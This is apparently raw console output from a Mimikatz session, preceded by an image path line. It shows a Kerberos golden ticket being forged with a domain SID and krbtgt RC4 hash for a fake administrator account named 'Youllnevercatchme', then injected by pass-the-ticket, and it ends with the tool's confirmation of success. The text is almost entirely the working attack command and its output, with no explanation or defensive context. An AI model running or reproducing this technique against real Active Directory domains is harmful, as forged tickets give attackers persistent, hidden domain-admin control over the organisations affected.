 mimikatz(commandline) # kerberos::golden /domain:dc1.dominioncyber.local /s
id:S-1-5-21-4198639423-1025486511-2226459690 /rc4:a8bbd83cc1ded03f7db3b07d7
8e95036 /user:Youllnevercatchme /id:500 /ptt
User      : Youllnevercatchme
Domain    : dc1.dominioncyber.local (DC1)
SID       : S-1-5-21-4198639423-1025486511-2226459690
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: a8bbd83cc1ded03f7db3b07d78e95036 - rc4_hmac_nt
Lifetime  : 3/20/2020 8:57:20 PM ; 3/18/2030 8:57:20 PM ; 3/18/2030 8:57:20
 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Youllnevercatchme @ dc1.dominioncyber.local' successfull
y submitted for current session